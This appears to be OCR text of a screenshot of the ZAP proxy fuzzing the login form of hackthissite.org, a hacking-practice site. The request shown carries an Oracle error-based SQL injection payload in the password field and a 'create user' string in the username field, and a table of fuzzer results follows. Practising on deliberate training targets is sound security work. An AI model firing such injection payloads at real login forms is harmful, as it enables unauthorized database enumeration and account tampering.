 dinhnguyen
2
21:49
Untitled Session - 1 - ZAP 2.16.1
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
https://data.htscdn.org
https://www.hackthissite.org
GET:/
images
user
captcha
POST:login()(anonymous,password,userna
POST:login()(btn_submit,password,userna
https://137.74.187.100
http://137.74.187.100
POST https://www.hackthissite.org/user/login HTTP/1.1
host: www.hackthissite.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
username=create user name identified by 'pass123'&password=' AND 1=
utl_inaddr.get_host_address((SELECT DISTINCT(column_name) FROM (SELECT DISTINCT(
column_name), ROWNUM AS LIMIT FROM all_tab_columns) WHERE LIMIT=6)) AND 'i'='i&btn_submit
=Login
History Search Alerts Output WebSockets Fuzzer
New Fuzzer Progress: 1: HTTP - https://www.ha...org/user/login 6% Current fuzzers: 1
Messages Sent: 1822 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
255 Fuzzed 200 OK 2.29 s 1,446 bytes 15,487 bytes Reflected create user...
256 Fuzzed 200 OK 2.41 s 1,446 bytes 15,447 bytes Reflected create user...
257 Fuzzed 200 OK 2.31 s 1,446 bytes 15,515 bytes Reflected create user...
258 Fuzzed 200 OK 2.53 s 1,446 bytes 15,383 bytes Reflected create user...
259 Fuzzed 200 OK 2.36 s 1,446 bytes 15,517 bytes Reflected create user...
260 Fuzzed 200 OK 2.2 s 1,446 bytes 15,424 bytes Reflected create user...
261 Fuzzed 200 OK 2.47 s 1,446 bytes 15,470 bytes Reflected create user...
262 Fuzzed 200 OK 2.37 s 1,446 bytes 15,466 bytes Reflected create user...